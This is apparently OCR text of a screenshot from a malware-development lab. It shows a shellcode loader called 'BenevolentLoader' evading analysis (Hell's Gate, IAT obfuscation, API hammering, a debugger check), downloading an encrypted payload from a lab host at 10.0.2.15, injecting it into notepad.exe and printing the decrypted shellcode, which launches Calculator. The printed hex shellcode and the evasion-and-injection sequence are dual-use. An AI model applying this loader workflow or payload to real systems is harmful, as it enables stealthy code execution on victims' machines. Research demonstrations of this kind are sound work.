 Windows PowerShell
Windows PowerShell
Windows PowerShell
PS C:\Users\MALDEV01\Desktop> .\BenevolentLoader.exe notepad.exe
BenevolentLoader
V0.1 by @jakobfriedl
[+] Hell's Gate table initialized.
[+] IAT obfuscated with random Windows APIs...
[~~~] Delaying execution via API Hammering...
[#] Time elapsed: 6031
[~~~] Checking for debugger... No debugger detected.
[~~~] Searching for process notepad.exe...
[+] [ 0x00000000000000C8 ] [ 5248 ] Obtained handle to process.
[~~~] Downloading payload from http://10.0.2.15/enc.bin...
[+] [ 0x0000000000CC0004 ] Internet connection established.
[+] [ 0x0000000000CC000C ] Connected to http://10.0.2.15/enc.bin.
[+] [ 0x00000219362B1400 ] 272 bytes downloaded.
43 FE BB 43 3A 8B FB 2B 95 31 A2 98 88 5D 73 14 02 70 BB 36
31 A6 8B 2F 29 C7 B9 62 D9 37 DF FE BB D8 CC 13 0D 4F 97 EF
F7 C3 24 4C E3 38 53 8A 94 95 20 12 57 9E C6 B7 BF 0F E5 1A
02 8F DB B1 E6 2A 8E FD E1 E7 F5 12 3B 0C B1 A4 92 27 CD 41
62 83 2A BC 0A 8C 5C E1 BE 13 FB C1 A3 27 07 49 84 5E 98 E2
8E 32 13 88 72 DA A9 B2 9A E6 EF 2A 68 9F 1C 92 26 D2 63 7D
5A 8C 98 36 67 0E 4A 44 35 16 B4 1D FE 6F 7F B0 49 BD 05 A0
9C 6A 27 0D 0E EF E7 2A 28 A4 E3 60 2A 60 3E 28 F3 07 DE EF
A1 A5 78 D3 55 C4 9E DC 37 C8 2E 8A 6D 05 C5 FA 25 C6 51 DE
98 B7 16 B0 7F 3D AA E8 61 97 F1 87 45 7E C3 BE A2 50 FE E6
46 31 D3 10 80 B1 D3 31 25 37 5A 33 3C FA BF 7E 67 96 F6 00
CB 3D C8 19 AC 1E 65 17 BF D0 58 C2 E8 EA 69 AA 15 B6 92 66
C2 D7 44 96 B4 E8 B9 39 B1 28 04 7A EB C9 ED F6 BC 52 60 4D
35 D1 61 88 19 F0 CC 87 16 22 C1 3D
[~~~] Starting injection...
[+] [ 0x00000000000000C4 ] [ RWX ] Created section.
[+] [ 0x0000021936240000 ] [ RW- ] Allocated 4096 bytes in local process.
[+] [ 0x0000021936240000 ] Copied 272 bytes to address.
[+] [ 0x0000019D364B0000 ] [ RWX ] Allocated 4096 bytes in remote process.
[~~~] Decrypting payload...
[+] Found matching key value: 0xD7
[+] [ 0x00000219362AE8B0 ] Brute-forced decryption key.
E6 DD 9D E4 6F DF CA 06 4D B6 31 4E 3B D9 3A 15 7C 93 DC 08
5B 0E 60 D9 11 B1 68 34 E9 AB 2F F5
[+] [ 0x0000021936240000 ] Decrypted payload.
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 56 48 31 D2
65 48 8B 52 60 48 8B 52 18 48 8B 52 20 48 8B 72 50 48 0F B7
4A 4A 4D 31 C9 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41
01 C1 E2 ED 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 8B 40 20 49
01 D0 E3 56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0
AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 08 45 39 D1
75 D8 58 44 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59
41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 57 FF
FF FF 5D 48 BA 01 00 00 00 00 00 00 00 48 8D 8D 01 01 00 00
41 BA 31 8B 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A
00 59 41 89 DA FF D5 63 61 6C 63 00
[+] [ 0x0000000000000350 ] Thread created.
[+] [ 0x0000021936240000 ] Unmapped view in local process.
[+] [ 0x0000019D364B0000 ] Unmapped view in remote process.
[+] [ 0x00000000000000C4 ] Closed section handle
[+] [ 0x0000000000000350 ] Closed thread handle
PS C:\Users\MALDEV01\Desktop>
Rechner
Programmierer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitweise Bitweise Verschiebung
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =